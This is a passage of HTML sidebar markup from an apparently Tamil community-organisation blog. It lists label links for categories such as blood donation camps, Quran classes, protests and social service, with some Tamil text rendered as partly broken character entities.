<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%281%262%29'>AYM க&#3007;ள&#3016;(1&amp;2)</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Blood%20Camp'>Blood Camp</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/EIA2020'>EIA2020</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Non%20Muslims%20Dhawa'>Non Muslims Dhawa</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Pengal%20Bayan'>Pengal Bayan</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Photo%20Design'>Photo Design</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Social%20Service'>Social Service</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Street%20Event'>Street Event</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Test1'>Test1</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>TNTJ அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>TNTJ வ&#3007;ன&#3021; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/video%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>video த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>அட&#3007;யர&#3021;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B0%E0%AE%BE%E0%AE%83%E0%AE%AA%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>அர&#3006;ஃப&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3009; பண&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88'>அற&#3007;வ&#3007;ப&#3021;ப&#3009; பலக&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BE'>ஆச&#3007;ர&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%8B%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஆட&#3007;ய&#3019; அன&#3021;ன&#3019;ன&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%8B%20%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆட&#3021;ட&#3019; ப&#3019;ஸ&#3021;டர&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆர&#3021;ப&#3021;ப&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B2%E0%AF%8B%E0%AE%9A%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஆல&#3019;சன&#3016;க&#3021; க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B1%E0%AF%81%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆற&#3009; ந&#3019;ன&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B7%E0%AF%82%E0%AE%B0%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆஷ&#3010;ர&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%95%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%A4%E0%AE%B5%E0%AF%8D%E0%AE%B9%E0%AF%80%E0%AE%A4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>இக&#3021;ர&#3006; தவ&#3021;ஹ&#3008;த&#3021; ந&#3010;லகம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%AF%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>இண&#3016;யவழ&#3007; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%B5%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>இண&#3016;வ&#3016;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A4%E0%AE%B0%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>இதர ந&#3007;கழ&#3021;வ&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%AA%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>இப&#3021;த&#3006;ர&#3021; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AE%AE%E0%AF%8D'>இரத&#3021;த த&#3006;னம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>இரவ&#3009; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%9C%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AE%BE'>இஜ&#3021;த&#3007;ம&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AE%BF%E0%AE%AF%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%88%20%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF'>இஸ&#3021;ல&#3006;ம&#3007;ய அட&#3007;ப&#3021;பட&#3016; கல&#3021;வ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AF%8D%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%8E%E0%AE%B3%E0%AE%BF%E0%AE%AF%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>இஸ&#3021;ல&#3006;ம&#3021; ஒர&#3009; எள&#3007;ய ம&#3006;ர&#3021;க&#3021;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணர&#3021;வ&#3009; பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B5%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணவ&#3009; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>உள&#3021;ளரங&#3021;க&#3009; பய&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ஃப&#3007;த&#3021;ர&#3006; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AF%8D%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஃப&#3021;லக&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>கட&#3021;ட&#3009;ர&#3016;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AE%BF%E0%AE%A9%E0%AE%BF%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>கண&#3007;ன&#3007; ட&#3007;ப&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%A9%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>கண&#3021;டன ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%B1%E0%AF%8B%E0%AE%AE%E0%AF%8D'>கண&#3021;ட&#3007;க&#3021;க&#3007;ற&#3019;ம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AA%E0%AE%9A%E0%AF%81%E0%AE%B0%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D'>கபச&#3009;ரக&#3021; க&#3009;ட&#3007;ந&#3008;ர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>கம&#3021;ப&#3007;ய&#3010;ட&#3021;டர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88%20%E0%AE%A4%E0%AE%BE%E0%AE%83%E0%AE%B5%E0%AE%BE'>கர&#3009;ம&#3021;பலக&#3016; த&#3006;ஃவ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>கல&#3021;வ&#3007; உதவ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>கல&#3021;வ&#3007; உதவ&#3007;த&#3021;த&#3018;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>கல&#3021;வ&#3007; கர&#3009;த&#3021;தரங&#3021;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>க&#3006;லண&#3021;டர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%AA%E0%AF%81%E0%AE%B1%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3007;ர&#3006;மப&#3009;ற த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%20%E0%AE%86%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81'>க&#3007;ள&#3016; ஆய&#3021;வ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; த&#3007;ர&#3009;த&#3021;த சட&#3021;ட எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3019;ர&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; பய&#3007;ற&#3021;ச&#3007; வக&#3009;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%9A%E0%AE%A9%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3009;ழ&#3009; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%A9%E0%AE%BF'>க&#3010;ட&#3021;ட&#3009; க&#3009;ர&#3021;ப&#3006;ன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%87%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>க&#3015;ள&#3021;வ&#3007; பத&#3007;ல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%8B%E0%AE%9F%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BE%E0%AE%B2%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>க&#3019;ட&#3016;க&#3021;க&#3006;ல பய&#3007;ற&#3021;ச&#3007; ம&#3009;க&#3006;ம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A9%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>சந&#3021;த&#3007;ரக&#3007;ரகன த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>சம&#3009;த&#3006;ய பண&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%A9%E0%AE%BF'>சம&#3009;த&#3006;யப&#3021;பன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282014%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2014)</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282020%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2020)</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%80%E0%AE%B0%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3008;ர&#3021;த&#3007;ர&#3009;த&#3021;த ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%BE%20%E0%AE%9F%E0%AE%BF%E0%AE%B0%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AF%8D'>ச&#3009;ம&#3016;ய&#3006; ட&#3007;ரஸ&#3021;ட&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ச&#3009;வர&#3021; வ&#3007;ளம&#3021;பரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%82%E0%AE%B0%E0%AE%BF%E0%AE%AF%20%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A3%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ச&#3010;ர&#3007;ய க&#3007;ரகணத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3014;யல&#3021; வ&#3008;ரர&#3021;கள&#3021; க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;ப&#3006;ட&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%BE%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;வ&#3008;ர&#3006;ங&#3021;கன&#3016;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202019'>ச&#3014;ன&#3021;ன&#3016; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2019</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%A3%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>தர&#3021;ண&#3006; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AE%BE%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>தர&#3021;ப&#3007;ய&#3006; ம&#3009;க&#3006;ம&#3021;</a>
</li>
<li>
